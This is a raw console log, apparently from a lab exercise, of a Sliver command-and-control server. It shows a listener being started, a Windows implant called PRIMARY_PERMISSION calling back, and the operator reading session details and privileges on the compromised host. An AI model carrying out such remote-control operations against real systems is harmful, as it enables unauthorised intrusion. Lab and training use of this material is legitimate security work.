 root@attack: /opt/sliver
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 5eee6450 PRIMARY_PERMISSION - 192.168.237.130:49817 (WinDev2407Eval) - windows/amd64 - Sun, 13 Oct 2024 12:36:28 UTC
[server] sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ==================== =========== ======================= ================ ===================== ================== ======== ======================================= =========
5eee6450 PRIMARY_PERMISSION http(s) 192.168.237.130:49817 WinDev2407Eval WINDEV2407EVAL\User windows/amd64 en-US Sun Oct 13 12:36:30 UTC 2024 (2s ago) [ALIVE]
[server] sliver > use 5eee6450-414b-431b-8e84-eee692ef332b
[*] Active session PRIMARY_PERMISSION (5eee6450-414b-431b-8e84-eee692ef332b)
[server] sliver (PRIMARY_PERMISSION) > info
Session ID: 5eee6450-414b-431b-8e84-eee692ef332b
Name: PRIMARY_PERMISSION
Hostname: WinDev2407Eval
UUID: 2dab4d56-1610-041a-843e-db1b8a90f007
Username: WINDEV2407EVAL\User
UID: S-1-5-21-1934361327-1044403703-4155893831-1000
GID: S-1-5-21-1934361327-1044403703-4155893831-513
PID: 9816
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.237.128
Remote Address: 192.168.237.130:49817
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Oct 13 12:36:28 UTC 2024 (15s ago)
Last Checkin: Sun Oct 13 12:36:38 UTC 2024 (5s ago)
[server] sliver (PRIMARY_PERMISSION) > getprivs
Privilege Information for PRIMARY_PERMISSION.exe (PID: 9816)
------------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled